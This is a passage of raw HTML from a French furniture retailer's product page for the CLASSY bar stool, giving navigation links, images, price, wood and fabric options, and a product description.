href="https://www.100chaises.fr/654-daisy-salon-de-jardin">DAISY salon de jardin</a></li><li> <a href="https://www.100chaises.fr/664-blade-table-et-buffet-armoire">BLADE, table et buffet armoire</a></li><li> <a href="https://www.100chaises.fr/663-arca-fauteuil-lounge-standing">ARCA fauteuil lounge standing</a></li><li> <a href="https://www.100chaises.fr/657-key-west-salon-de-jardin">KEY-WEST salon de jardin</a></li><li> <a href="https://www.100chaises.fr/655-hamptons-salon-de-jardin">HAMPTONS salon de jardin</a></li><li> <a href="https://www.100chaises.fr/647-gotham-assises">GOTHAM assises</a></li><li> <a href="https://www.100chaises.fr/652-bel-assises">BEL assises</a></li><li> <a href="https://www.100chaises.fr/651-nube-assises">NUBE assises</a></li><li> <a href="https://www.100chaises.fr/650-jujube-assises">JUJUBE assises</a></li><li> <a href="https://www.100chaises.fr/649-churros-banquette-modulable">CHURROS banquette modulable</a></li><li> <a href="https://www.100chaises.fr/668-cute-tabouret-et-table">CUTE tabouret et table</a></li><li> <a href="https://www.100chaises.fr/656-hug-salon-de-jardin-lounge">HUG salon de jardin lounge</a></li><li> <a href="https://www.100chaises.fr/629-abaco-abaco-banquettes-modulables">ABACO &amp; ABACO+ banquettes modulables</a></li><li> <a href="https://www.100chaises.fr/625-mou-tabourets">MOU tabourets</a></li><li> <a href="https://www.100chaises.fr/631-nomad-banquettes">NOMAD banquettes</a></li><li> <a href="https://www.100chaises.fr/633-shade-assises-et-tables">SHADE assises et tables</a></li><li> <a href="https://www.100chaises.fr/642-hull-assises">HULL assises</a></li><li> <a href="https://www.100chaises.fr/643-ari-salon-de-jardin-modulable">ARI salon de jardin modulable</a></li><li> <a href="https://www.100chaises.fr/644-daisy-rop-salon-de-jardin">DAISY-ROP salon de jardin</a></li><li> <a href="https://www.100chaises.fr/645-chips-assises">CHIPS assises</a></li><li> <a href="https://www.100chaises.fr/669-ermet-grande-table">ERMET grande table</a></li><li> <a href="https://www.100chaises.fr/648-cacao-assises">CACAO assises</a></li><li> <a href="https://www.100chaises.fr/576-fade">FADE</a></li><li> <a href="https://www.100chaises.fr/577-cuba">CUBA</a></li><li> <a href="https://www.100chaises.fr/578-lili-table-bois">LILI table bois</a></li><li> <a href="https://www.100chaises.fr/579-lean">LEAN</a></li><li> <a href="https://www.100chaises.fr/580-cuba-bois">CUBA BOIS</a></li><li> <a href="https://www.100chaises.fr/581-classy">CLASSY</a></li><li> <a href="https://www.100chaises.fr/582-faro-lido-riva-bora-costa">FARO-LIDO-RIVA-BORA-COSTA</a></li><li> <a href="https://www.100chaises.fr/583-doga">DOGA</a></li><li> <a href="https://www.100chaises.fr/584-libeccio-levante-maestrale">LIBECCIO-LEVANTE-MAESTRALE</a></li><li> <a href="https://www.100chaises.fr/585-rio">RIO</a></li><li> <a href="https://www.100chaises.fr/586-komodo">KOMODO</a></li><li> <a href="https://www.100chaises.fr/587-net">NET</a></li><li> <a href="https://www.100chaises.fr/588-trill">TRILL</a></li><li> <a href="https://www.100chaises.fr/589-blog">BLOG</a></li><li> <a href="https://www.100chaises.fr/590-africa">AFRICA</a></li><li> <a href="https://www.100chaises.fr/591-ibis">IBIS</a></li><li> <a href="https://www.100chaises.fr/592-delta-assise-et-tables">DELTA assise et tables</a></li><li> <a href="https://www.100chaises.fr/593-echo">ECHO</a></li><li> <a href="https://www.100chaises.fr/594-x-beam">X-BEAM</a></li><li> <a href="https://www.100chaises.fr/595-nemo-tables">NEMO tables</a></li><li> <a href="https://www.100chaises.fr/596-terminal-bancs">TERMINAL bancs</a></li><li> <a href="https://www.100chaises.fr/597-ponte-bancs">PONTE bancs</a></li><li> <a href="https://www.100chaises.fr/598-flick">FLICK</a></li><li> <a href="https://www.100chaises.fr/599-dunk">DUNK</a></li><li> <a href="https://www.100chaises.fr/600-agami-phillipe-nigro-collection">AGAMI</a></li><li> <a href="https://www.100chaises.fr/601-altana">ALTANA</a></li><li> <a href="https://www.100chaises.fr/602-tamburo-tables">TAMBURO tables</a></li><li> <a href="https://www.100chaises.fr/603-bubalus-tables">BUBALUS tables</a></li><li> <a href="https://www.100chaises.fr/604-fondina">FONDINA</a></li><li> <a href="https://www.100chaises.fr/605-kiyumi">KIYUMI</a></li><li> <a href="https://www.100chaises.fr/606-randa">RANDA</a></li><li> <a href="https://www.100chaises.fr/607-fifty">FIFTY</a></li><li> <a href="https://www.100chaises.fr/608-tiffany">TIFFANY</a></li><li> <a href="https://www.100chaises.fr/609-nastro">NASTRO</a></li><li> <a href="https://www.100chaises.fr/610-moon">MOON</a></li><li> <a href="https://www.100chaises.fr/612-solid">SOLID</a></li><li> <a href="https://www.100chaises.fr/613-wing-assises">WING assises</a></li><li> <a href="https://www.100chaises.fr/614-nastra-tables">NASTRA tables</a></li><li> <a href="https://www.100chaises.fr/615-zas-tables">ZAS tables</a></li><li> <a href="https://www.100chaises.fr/616-classic-tables">CLASSIC tables</a></li><li> <a href="https://www.100chaises.fr/617-sixties-tables">SIXTIES tables</a></li><li> <a href="https://www.100chaises.fr/618-myra">MYRA</a></li><li> <a href="https://www.100chaises.fr/619-dalton-assies-et-tables">DALTON assies et tables</a></li><li> <a href="https://www.100chaises.fr/620-babah">BABAH</a></li><li> <a href="https://www.100chaises.fr/621-snap">SNAP</a></li><li> <a href="https://www.100chaises.fr/622-gaby-chaises-et-bancs">GABY chaises et bancs</a></li><li> <a href="https://www.100chaises.fr/623-stela-assises">STELA assises</a></li><li> <a href="https://www.100chaises.fr/626-nomade-table-bois">NOMADE table bois</a></li><li> <a href="https://www.100chaises.fr/627-patch-cloison-acoustique-panneau-insonorisant">PATCH cloison acoustique / panneau insonorisant</a></li><li> <a href="https://www.100chaises.fr/628-dna-adn-bancs">DNA-ADN bancs</a></li><li> <a href="https://www.100chaises.fr/630-nassau">NASSAU</a></li><li> <a href="https://www.100chaises.fr/632-ring-assises">RING assises</a></li><li> <a href="https://www.100chaises.fr/634-uni-assises-et-bancs">UNI assises et bancs</a></li><li> <a href="https://www.100chaises.fr/635-uni-ka-fauteuil-chic-et-tendance">UNI-KA, fauteuil chic et tendance</a></li><li> <a href="https://www.100chaises.fr/646-gotham-woody-assises">GOTHAM WOODY assises</a></li><li> <a href="https://www.100chaises.fr/653-aria-assises-et-tables">ARIA assises et tables</a></li><li> <a href="https://www.100chaises.fr/659-verdea-salon-de-jardin-et-table">VERDEA salon de jardin et table</a></li><li> <a href="https://www.100chaises.fr/660-roma-mobilier-d-exterieur">ROMA mobilier d&#039;extérieur</a></li><li> <a href="https://www.100chaises.fr/661-twist-mobilier-d-exterieur">TWIST - mobilier d&#039;extérieur</a></li><li> <a href="https://www.100chaises.fr/662-arty-tabouret-de-bar-ou-cuisine">ARTY, tabouret de bar ou cuisine</a></li><li> <a href="https://www.100chaises.fr/667-lisa-assises">LISA assises</a></li></ul></li></ul></div></div></div><div id="mobile-header" class="mobile-header-style-1"><div id="mobile-header-sticky"><div class="container"><div class="mobile-main-bar"><div class="row no-gutters align-items-center row-mobile-header"><div class="col col-auto col-mobile-btn col-mobile-btn-menu col-mobile-menu-dropdown"> <a class="m-nav-btn" data-display="static"><i class="fa fa-bars" aria-hidden="true"></i> <span>Menu</span></a><div id="mobile_menu_click_overlay"></div><div id="_mobile_iqitmegamenu-mobile" class="dropdown-menu-custom dropdown-menu"></div></div><div id="mobile-btn-search" class="col col-auto col-mobile-btn col-mobile-btn-search"> <a class="m-nav-btn" data-toggle="dropdown" data-display="static"><i class="fa fa-search" aria-hidden="true"></i> <span>Rechercher</span></a><div id="search-widget-mobile" class="dropdown-content dropdown-menu dropdown-mobile search-widget"><form method="get" action="https://www.100chaises.fr/module/iqitsearch/searchiqit"><div class="input-group"> <input type="text" name="s" value="" placeholder="Rechercher" data-all-text="Show all results" data-blog-text="Blog post" data-product-text="Product" data-brands-text="Marque" class="form-control form-search-control"> <button type="submit" class="search-btn"> <i class="fa fa-search"></i> </button></div></form></div></div><div class="col col-mobile-logo text-center"> <a href="https://www.100chaises.fr/"> <img class="logo img-fluid" src="/img/100chaises-logo-1616163074.jpg" alt="100 Chaises / Viacom"> </a></div><div class="col col-auto col-mobile-btn col-mobile-btn-account"> <a href="https://www.100chaises.fr/mon-compte" class="m-nav-btn"><i class="fa fa-user" aria-hidden="true"></i> <span> Connexion </span></a></div><div class="col col-auto col-mobile-btn col-mobile-btn-cart ps-shoppingcart dropdown"><div id="mobile-cart-wrapper"> <a id="mobile-cart-toogle" class="m-nav-btn" data-toggle="dropdown" data-display="static"><i class="fa fa-shopping-bag mobile-bag-icon" aria-hidden="true"><span id="mobile-cart-products-count" class="cart-products-count cart-products-count-btn"> 0 </span></i> <span>Panier</span></a><div id="_mobile_blockcart-content" class="dropdown-menu-custom dropdown-menu"></div></div></div></div></div></div></div></div> </header><section id="wrapper"><div class="container"> <nav data-depth="3" class="breadcrumb"><div class="row align-items-center"><div class="col"><ol itemscope itemtype="https://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"> <a itemprop="item" href="https://www.100chaises.fr/"> <span itemprop="name"><img src="https://www.100chaises.fr/themes/100chaises/assets/img/home.png" alt="accueil"></span> </a><meta itemprop="position" content="1"></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"> <a itemprop="item" href="https://www.100chaises.fr/108-tabourets"> <span itemprop="name">Tabourets</span> </a><meta itemprop="position" content="2"></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"> <span itemprop="item" content="https://www.100chaises.fr/2846-102710-tabouret-de-bar-design-confort-classy-pietement-bois-de-frene-vernis-assise-dossier-granis-de-mousse-habillage-tissu-tisse.html#/gabriel_tissu_medley-vert_pistache_68002/etal_bois_vernis-frene_brun"> <span itemprop="name">Tabouret de bar design confort CLASSY, piétement bois de Frêne vernis, assise, dossier garnis de mousse, habillage tissu tissé.</span> </span><meta itemprop="position" content="3"></li></ol></div><div class="col col-auto"></div></div> </nav></div><div id="inner-wrapper" class="container"> <aside id="notifications"> </aside><div id="content-wrapper"> <section id="main" itemscope itemtype="https://schema.org/Product"><div id="product-preloader"><i class="fa fa-circle-o-notch fa-spin"></i></div><div id="main-product-wrapper" class="product-container"><meta itemprop="url" content="https://www.100chaises.fr/2846-102710-tabouret-de-bar-design-confort-classy-pietement-bois-de-frene-vernis-assise-dossier-granis-de-mousse-habillage-tissu-tisse.html#/2777-gabriel_tissu_medley-vert_pistache_68002/3854-etal_bois_vernis-frene_brun"><meta itemprop="identifier_exists" content="no"><div class="row product-info-row"><div class="col-md-8 col-product-image"><h1 class="h1 page-title" itemprop="name"><span>Tabouret de bar design confort CLASSY, piétement bois de Frêne vernis, assise, dossier garnis de mousse, habillage tissu tissé.</span></h1> <section class="page-content" id="content"><div class="images-container images-container-bottom"><div class="product-cover"><ul class="product-flags"></ul><div id="product-images-large" class="product-images-large slick-slider"><div class="product-lmage-large"><div class="easyzoom easyzoom-product"> <a href="https://www.100chaises.fr/93457-thickbox_default/tabouret-de-bar-design-confort-classy-pietement-bois-de-frene-vernis-assise-dossier-granis-de-mousse-habillage-tissu-tisse.jpg" class="js-easyzoom-trigger" rel="nofollow"></a></div> <a class="expander" data-toggle="modal" data-target="#product-modal"><span><i class="fa fa-expand" aria-hidden="true"></i></span></a> <img src="https://www.100chaises.fr/93457-thickbox_default/tabouret-de-bar-design-confort-classy-pietement-bois-de-frene-vernis-assise-dossier-granis-de-mousse-habillage-tissu-tisse.jpg" data-image-large-src="https://www.100chaises.fr/93457-thickbox_default/tabouret-de-bar-design-confort-classy-pietement-bois-de-frene-vernis-assise-dossier-granis-de-mousse-habillage-tissu-tisse.jpg" alt="Tabouret de bar design confort, CLASSY, assise avec dossier garnie de mousse, habillage tissu gamme Medley." title="Tabouret de bar design confort, CLASSY, assise avec dossier garnie de mousse, habillage tissu gamme Medley." itemprop="image" content="https://www.100chaises.fr/93457-large_default/tabouret-de-bar-design-confort-classy-pietement-bois-de-frene-vernis-assise-dossier-granis-de-mousse-habillage-tissu-tisse.jpg" width="381" height="492" class="img-fluid" ></div><div class="product-lmage-large"><div class="easyzoom easyzoom-product"> <a href="https://www.100chaises.fr/93486-thickbox_default/tabouret-de-bar-design-confort-classy-pietement-bois-de-frene-vernis-assise-dossier-granis-de-mousse-habillage-tissu-tisse.jpg" class="js-easyzoom-trigger" rel="nofollow"></a></div> <a class="expander" data-toggle="modal" data-target="#product-modal"><span><i class="fa fa-expand" aria-hidden="true"></i></span></a> <img data-lazy="https://www.100chaises.fr/93486-thickbox_default/tabouret-de-bar-design-confort-classy-pietement-bois-de-frene-vernis-assise-dossier-granis-de-mousse-habillage-tissu-tisse.jpg" data-image-large-src="https://www.100chaises.fr/93486-thickbox_default/tabouret-de-bar-design-confort-classy-pietement-bois-de-frene-vernis-assise-dossier-granis-de-mousse-habillage-tissu-tisse.jpg" alt="Tabouret de bar design confort..." title="Tabouret de bar design confort..." itemprop="image" content="https://www.100chaises.fr/93486-large_default/tabouret-de-bar-design-confort-classy-pietement-bois-de-frene-vernis-assise-dossier-granis-de-mousse-habillage-tissu-tisse.jpg" width="381" height="492" class="img-fluid" ></div><div class="product-lmage-large"><div class="easyzoom easyzoom-product"> <a href="https://www.100chaises.fr/93450-thickbox_default/tabouret-de-bar-design-confort-classy-pietement-bois-de-frene-vernis-assise-dossier-granis-de-mousse-habillage-tissu-tisse.jpg" class="js-easyzoom-trigger" rel="nofollow"></a></div> <a class="expander" data-toggle="modal" data-target="#product-modal"><span><i class="fa fa-expand" aria-hidden="true"></i></span></a> <img data-lazy="https://www.100chaises.fr/93450-thickbox_default/tabouret-de-bar-design-confort-classy-pietement-bois-de-frene-vernis-assise-dossier-granis-de-mousse-habillage-tissu-tisse.jpg" data-image-large-src="https://www.100chaises.fr/93450-thickbox_default/tabouret-de-bar-design-confort-classy-pietement-bois-de-frene-vernis-assise-dossier-granis-de-mousse-habillage-tissu-tisse.jpg" alt="Tabouret de bar design confort..." title="Tabouret de bar design confort..." itemprop="image" content="https://www.100chaises.fr/93450-large_default/tabouret-de-bar-design-confort-classy-pietement-bois-de-frene-vernis-assise-dossier-granis-de-mousse-habillage-tissu-tisse.jpg" width="381" height="492" class="img-fluid" ></div></div></div><div class="js-qv-mask mask"><div id="product-images-thumbs" class="product-images js-qv-product-images slick-slider"><div class="thumb-container"> <img class="thumb js-thumb selected img-fluid" data-image-medium-src="https://www.100chaises.fr/93457-medium_default/tabouret-de-bar-design-confort-classy-pietement-bois-de-frene-vernis-assise-dossier-granis-de-mousse-habillage-tissu-tisse.jpg" data-image-large-src="https://www.100chaises.fr/93457-thickbox_default/tabouret-de-bar-design-confort-classy-pietement-bois-de-frene-vernis-assise-dossier-granis-de-mousse-habillage-tissu-tisse.jpg" src="https://www.100chaises.fr/93457-medium_default/tabouret-de-bar-design-confort-classy-pietement-bois-de-frene-vernis-assise-dossier-granis-de-mousse-habillage-tissu-tisse.jpg" alt="Tabouret de bar design confort, CLASSY, assise avec dossier garnie de mousse, habillage tissu gamme Medley." title="Tabouret de bar design confort, CLASSY, assise avec dossier garnie de mousse, habillage tissu gamme Medley." width="452" height="584" itemprop="image" ></div><div class="thumb-container"> <img class="thumb js-thumb img-fluid" data-image-medium-src="https://www.100chaises.fr/93486-medium_default/tabouret-de-bar-design-confort-classy-pietement-bois-de-frene-vernis-assise-dossier-granis-de-mousse-habillage-tissu-tisse.jpg" data-image-large-src="https://www.100chaises.fr/93486-thickbox_default/tabouret-de-bar-design-confort-classy-pietement-bois-de-frene-vernis-assise-dossier-granis-de-mousse-habillage-tissu-tisse.jpg" src="https://www.100chaises.fr/93486-medium_default/tabouret-de-bar-design-confort-classy-pietement-bois-de-frene-vernis-assise-dossier-granis-de-mousse-habillage-tissu-tisse.jpg" alt="" title="" width="452" height="584" itemprop="image" ></div><div class="thumb-container"> <img class="thumb js-thumb img-fluid" data-image-medium-src="https://www.100chaises.fr/93450-medium_default/tabouret-de-bar-design-confort-classy-pietement-bois-de-frene-vernis-assise-dossier-granis-de-mousse-habillage-tissu-tisse.jpg" data-image-large-src="https://www.100chaises.fr/93450-thickbox_default/tabouret-de-bar-design-confort-classy-pietement-bois-de-frene-vernis-assise-dossier-granis-de-mousse-habillage-tissu-tisse.jpg" src="https://www.100chaises.fr/93450-medium_default/tabouret-de-bar-design-confort-classy-pietement-bois-de-frene-vernis-assise-dossier-granis-de-mousse-habillage-tissu-tisse.jpg" alt="" title="" width="452" height="584" itemprop="image" ></div></div></div></div><div class="after-cover-tumbnails2 mt-4"></div> </section></div><div class="col-md-4 col-product-info"><div id="col-product-info"><div class="product_header_container clearfix"><div class="product-prices"><div class="" itemprop="offers" itemscope itemtype="https://schema.org/Offer" ><link itemprop="availability" href="https://schema.org/PreOrder"/><meta itemprop="priceCurrency" content="EUR"><meta itemprop="url" content="https://www.100chaises.fr/2846-102710-tabouret-de-bar-design-confort-classy-pietement-bois-de-frene-vernis-assise-dossier-granis-de-mousse-habillage-tissu-tisse.html#/2777-gabriel_tissu_medley-vert_pistache_68002/3854-etal_bois_vernis-frene_brun"><div><div class="current-price"><span itemprop="price" class="product-price" content="561.1">561,10&nbsp;€ HT</span></div><div><span class="ttc-price" content="673.32">673,32&nbsp;€ TTC</span></div></div></div><div class="tax-shipping-delivery-label text-muted"></div></div></div><div class="product-information"><div class="product-actions"><form action="https://www.100chaises.fr/panier" method="post" id="add-to-cart-or-refresh"> <input type="hidden" name="token" value="f1afcf8bc2f22e7ea2b76b6fd4c5454d"> <input type="hidden" name="id_product" value="2846" id="product_page_product_id"> <input type="hidden" name="id_customization" value="0" id="product_customization_id"><div class="product-add-to-cart pt-3"><div class="row extra-small-gutters product-quantity "><div class="col col-12 col-sm-auto col-add-qty"><div class="qty "> <input type="number" name="qty" id="quantity_wanted" value="1" class="input-group " min="1" ></div></div><div class="col col-12 col-sm-auto col-add-btn "><div class="add"> <button class="btn btn-primary add-to-cart" data-button-action="add-to-cart" type="submit" > <i class="bag-icon" aria-hidden="true"><img src="https://www.100chaises.fr/themes/100chaises/assets/img/cart-white.png" alt="mon panier"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Ajouter au panier </button></div></div></div><p class="product-minimal-quantity"></p></div> <section class="product-discounts mb-3"> </section><div class="product-variants"><div class="clearfix product-variants-item product-variants-item-208"> <span class="form-control-label">Vernis</span><ul id="group_208"><li class="float-left input-container" data-toggle="tooltip" data-animation="false" data-placement="top" data-container= ".product-variants" title="Frêne-miel"> <input class="input-color" type="radio" data-product-attribute="208" name="group[208]" value="3851"> <span class="color texture" style="background-image: url(/img/co/3851.jpg)" ><span class="sr-only">Frêne-miel</span></span></li><li class="float-left input-container" data-toggle="tooltip" data-animation="false" data-placement="top" data-container= ".product-variants" title="Frêne-châtaigne"> <input class="input-color" type="radio" data-product-attribute="208" name="group[208]" value="3852"> <span class="color texture" style="background-image: url(/img/co/3852.jpg)" ><span class="sr-only">Frêne-châtaigne</span></span></li><li class="float-left input-container" data-toggle="tooltip" data-animation="false" data-placement="top" data-container= ".product-variants" title="Frêne-gris"> <input class="input-color" type="radio" data-product-attribute="208" name="group[208]" value="3853"> <span class="color texture" style="background-image: url(/img/co/3853.jpg)" ><span class="sr-only">Frêne-gris</span></span></li><li class="float-left input-container" data-toggle="tooltip" data-animation="false" data-placement="top" data-container= ".product-variants" title="Frêne-brun"> <input class="input-color" type="radio" data-product-attribute="208" name="group[208]" value="3854" checked="checked"> <span class="color texture" style="background-image: url(/img/co/3854.jpg)" ><span class="sr-only">Frêne-brun</span></span></li><li class="float-left input-container" data-toggle="tooltip" data-animation="false" data-placement="top" data-container= ".product-variants" title="Frêne-noir"> <input class="input-color" type="radio" data-product-attribute="208" name="group[208]" value="3855"> <span class="color texture" style="background-image: url(/img/co/3855.jpg)" ><span class="sr-only">Frêne-noir</span></span></li></ul></div><div class="clearfix product-variants-item product-variants-item-304"> <span class="form-control-label">Couleur</span><ul id="group_304"><li class="float-left input-container" data-toggle="tooltip" data-animation="false" data-placement="top" data-container= ".product-variants" title="Bleu foncé - 66010"> <input class="input-color" type="radio" data-product-attribute="304" name="group[304]" value="2769"> <span class="color texture" style="background-image: url(/img/co/2769.jpg)" ><span class="sr-only">Bleu foncé - 66010</span></span></li><li class="float-left input-container" data-toggle="tooltip" data-animation="false" data-placement="top" data-container= ".product-variants" title="Gris-argile - 61002"> <input class="input-color" type="radio" data-product-attribute="304" name="group[304]" value="2773"> <span class="color texture" style="background-image: url(/img/co/2773.jpg)" ><span class="sr-only">Gris-argile - 61002</span></span></li><li class="float-left input-container" data-toggle="tooltip" data-animation="false" data-placement="top" data-container= ".product-variants" title="Marron foncé - 61004"> <input class="input-color" type="radio" data-product-attribute="304" name="group[304]" value="2774"> <span class="color texture" style="background-image: url(/img/co/2774.jpg)" ><span class="sr-only">Marron foncé - 61004</span></span></li><li class="float-left input-container" data-toggle="tooltip" data-animation="false" data-placement="top" data-container= ".product-variants" title="Jaune paille - 62054"> <input class="input-color" type="radio" data-product-attribute="304" name="group[304]" value="2776"> <span class="color texture" style="background-image: url(/img/co/2776.jpg)" ><span class="sr-only">Jaune paille - 62054</span></span></li><li class="float-left input-container" data-toggle="tooltip" data-animation="false" data-placement="top" data-container= ".product-variants" title="Vert pistache - 68002"> <input class="input-color" type="radio" data-product-attribute="304" name="group[304]" value="2777" checked="checked"> <span class="color texture" style="background-image: url(/img/co/2777.jpg)" ><span class="sr-only">Vert pistache - 68002</span></span></li><li class="float-left input-container" data-toggle="tooltip" data-animation="false" data-placement="top" data-container= ".product-variants" title="Rose - 63064"> <input class="input-color" type="radio" data-product-attribute="304" name="group[304]" value="2778"> <span class="color texture" style="background-image: url(/img/co/2778.jpg)" ><span class="sr-only">Rose - 63064</span></span></li><li class="float-left input-container" data-toggle="tooltip" data-animation="false" data-placement="top" data-container= ".product-variants" title="Gris - 65011"> <input class="input-color" type="radio" data-product-attribute="304" name="group[304]" value="4171"> <span class="color texture" style="background-image: url(/img/co/4171.jpg)" ><span class="sr-only">Gris - 65011</span></span></li></ul></div></div></form><div class="product-additional-info"> <input type="hidden" id="emarketing_product_id" value="2846-102710"/><input type="hidden" id="emarketing_product_name" value="Tabouret de bar design confort CLASSY, piétement bois de Frêne vernis, assise, dossier garnis de mousse, habillage tissu tissé., GABRIEL - Tissu Medley - Vert pistache - 68002, ETAL - Bois vernis - Frêne-brun"/><input type="hidden" id="emarketing_product_price" value="673.32"/><input type="hidden" id="emarketing_product_category" value="Tabourets"/><input type="hidden" id="emarketing_currency" value="EUR"/></div><div class="additional_button"></div> <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-50d44b832bee7204"></script> </div><div id="product-description-short-2846" itemprop="description" class="rte-content no-copy"> <input type="checkbox" id="expanded"><div id="truncate"><p>Tabouret design confort <strong>CLASSY</strong>, pour hôtel, café, restaurant, CHR, mais aussi pour la maison, la cuisine ou l'îlot central, convient pour l'intérieur uniquement. Assise coque plastique monobloque en polypropylène. Assise et dossier garnis de mousse polyuréthane, habillage tissu tissé, gamme Medley du fabricant Gabriel, composition 100% PL., ignifugé - BS EN 1021 1&amp;2 Cigarette and Match. Couleur tissu au choix voir palette fabricant, autre sur demande. Piètement 4 pieds en bois de Frêne légèrement conique Ø50 mm., avec repose pieds finition inox brillant et&nbsp;tampons plastiques de protections des sols. Finition piétement teinté miel, châtaigne, gris, brun ou noir (autre finition piétement sur demande, exemple peint - vos demandes à commandes@100chaises.fr).</p><p><img src="https://www.100chaises.fr/img/cms/ETAL-CLASSY-1097M-dessin.jpg" alt="" width="242" height="194" />&nbsp; &nbsp;&nbsp; <img src="https://www.100chaises.fr/img/cms/ETAL-FSC-logo.jpg" alt="" width="92" height="108" /></p></div> <label for="expanded" role="button" class="more">Lire la suite</label> <label for="expanded" role="button" class="less">Réduire</label></div> <section id="product-details-wrapper" class="product-details-section block-section"><div class="section-content"><div id="product-details" data-product="{&quot;id_shop_default&quot;:&quot;1&quot;,&quot;id_manufacturer&quot;:&quot;22&quot;,&quot;id_supplier&quot;:&quot;13&quot;,&quot;reference&quot;:&quot;ETAL-CLASSY-1097M&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;delivery_in_stock&quot;:&quot;&quot;,&quot;delivery_out_stock&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;108&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;online_only&quot;:&quot;0&quot;,&quot;ecotax&quot;:0,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;low_stock_threshold&quot;:null,&quot;low_stock_alert&quot;:&quot;0&quot;,&quot;price&quot;:&quot;673,32\u00a0\u20ac&quot;,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.00&quot;,&quot;customizable&quot;:&quot;0&quot;,&quot;text_fields&quot;:&quot;0&quot;,&quot;uploadable_files&quot;:&quot;0&quot;,&quot;redirect_type&quot;:&quot;404&quot;,&quot;id_type_redirected&quot;:&quot;0&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;available_date&quot;:null,&quot;show_condition&quot;:&quot;0&quot;,&quot;condition&quot;:&quot;new&quot;,&quot;show_price&quot;:&quot;1&quot;,&quot;indexed&quot;:&quot;1&quot;,&quot;visibility&quot;:&quot;both&quot;,&quot;cache_default_attribute&quot;:&quot;102710&quot;,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;date_add&quot;:&quot;2023-09-19 09:54:54&quot;,&quot;date_upd&quot;:&quot;2025-10-24 16:00:33&quot;,&quot;pack_stock_type&quot;:&quot;0&quot;,&quot;meta_description&quot;:&quot;Hauteur totale 93 cm - Hauteur d&#039;assise 76 cm - Assise et dossier garnis de mousse polyur\u00e9thane, habillage tissu tiss\u00e9 - int\u00e9rieurs et ext\u00e9rieurs.&quot;,&quot;meta_keywords&quot;:&quot;&quot;,&quot;meta_title&quot;:&quot;Tabouret de bar CLASSY, bois massif assise mousse, habillage tissu&quot;,&quot;link_rewrite&quot;:&quot;tabouret-de-bar-design-confort-classy-pietement-bois-de-frene-vernis-assise-dossier-granis-de-mousse-habillage-tissu-tisse&quot;,&quot;name&quot;:&quot;Tabouret de bar design confort CLASSY, pi\u00e9tement bois de Fr\u00eane vernis, assise, dossier garnis de mousse, habillage tissu tiss\u00e9.&quot;,&quot;description&quot;:&quot;&lt;p&gt;La toute nouvelle gamme Classy est compos\u00e9e d&#039;une chaise, d&#039;un fauteuil et d&#039;un tabouret, Classy est le r\u00e9sultat d&#039;une alchimie exemplaire entre des \u00e9l\u00e9ments fonctionnels et une esth\u00e9tique particuli\u00e8re que l&#039;on retrouve dans le dessin de la coque, mod\u00e9lis\u00e9e en douceur pour garantir les plus hauts standards de confort et d&#039;ergonomie. La forme est \u00e9l\u00e9gante, rendue encore plus \u00e9vidente par le jeu des contrastes et l&#039;alternance des surfaces opaques et brillantes. Une famille compl\u00e8te pour une grande vari\u00e9t\u00e9 de solutions qui peuvent se pr\u00eater \u00e0 des combinaisons pour tous les environnements int\u00e9rieurs et ext\u00e9rieurs.&lt;\/p&gt;\n&lt;p&gt;&lt;em&gt;\u00abGr\u00e2ce \u00e0 une attention particuli\u00e8re aux d\u00e9tails et \u00e0 un design raffin\u00e9, la collection Classy trouve un \u00e9quilibre naturel entre fonctionnalit\u00e9 et \u00e9l\u00e9gance. Chaise, fauteuil, tabouret, tous ces \u00e9l\u00e9ments trouvent leur marque distinctive dans la coque, &lt;\/em&gt;&lt;em&gt;dont la force semble d\u00e9licatement model\u00e9e dans un pli central. La combinaison des diff\u00e9rents mat\u00e9riaux pour le si\u00e8ge, opaque en dessous, brillant au-dessus et vice versa pour le dossier enveloppant, cr\u00e9e un jeu de contrastes et augmente l&#039;effet de d\u00e9marcation entre les deux pi\u00e8ces. La collection Classy offre une vari\u00e9t\u00e9 de solutions pour diff\u00e9rents environnements, garantissant un confort et une touche de pr\u00e9ciosit\u00e9.\u00bb&lt;\/em&gt; Luca Nichetto.&lt;\/p&gt;&quot;,&quot;description_short&quot;:&quot;&lt;p&gt;Tabouret design confort &lt;strong&gt;CLASSY&lt;\/strong&gt;, pour h\u00f4tel, caf\u00e9, restaurant, CHR, mais aussi pour la maison, la cuisine ou l&#039;\u00eelot central, convient pour l&#039;int\u00e9rieur uniquement. Assise coque plastique monobloque en polypropyl\u00e8ne. Assise et dossier garnis de mousse polyur\u00e9thane, habillage tissu tiss\u00e9, gamme Medley du fabricant Gabriel, composition 100% PL., ignifug\u00e9 - BS EN 1021 1&amp;amp;2 Cigarette and Match. Couleur tissu au choix voir palette fabricant, autre sur demande. Pi\u00e8tement 4 pieds en bois de Fr\u00eane l\u00e9g\u00e8rement conique \u00d850 mm., avec repose pieds finition inox brillant et\u00a0tampons plastiques de protections des sols. Finition pi\u00e9tement teint\u00e9 miel, ch\u00e2taigne, gris, brun ou noir (autre finition pi\u00e9tement sur demande, exemple peint - vos demandes \u00e0 commandes@100chaises.fr).&lt;\/p&gt;\n&lt;p&gt;&lt;img src=\&quot;https:\/\/www.100chaises.fr\/img\/cms\/ETAL-CLASSY-1097M-dessin.jpg\&quot; alt=\&quot;\&quot; width=\&quot;242\&quot; height=\&quot;194\&quot; \/&gt;\u00a0 \u00a0\u00a0 &lt;img src=\&quot;https:\/\/www.100chaises.fr\/img\/cms\/ETAL-FSC-logo.jpg\&quot; alt=\&quot;\&quot; width=\&quot;92\&quot; height=\&quot;108\&quot; 